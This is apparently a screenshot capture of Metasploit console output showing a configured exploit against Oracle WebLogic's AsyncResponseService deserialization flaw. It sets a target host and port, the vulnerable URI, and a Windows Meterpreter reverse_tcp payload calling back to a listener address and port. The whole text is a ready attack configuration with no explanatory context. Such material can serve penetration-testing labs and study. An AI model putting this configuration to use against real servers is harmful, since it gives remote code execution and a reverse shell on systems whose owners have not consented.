 msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > show options
Module options (exploit/multi/misc/weblogic_deserialize_asyncresponseservice):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.2.4.16 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>
RPORT 7001 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /_async/AsyncResponseService yes URL to AsyncResponseService
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.216.13 yes The listen address (an interface may be specified)
LPORT 8881 yes The listen port
Exploit target:
Id Name
-- ----
1 Windows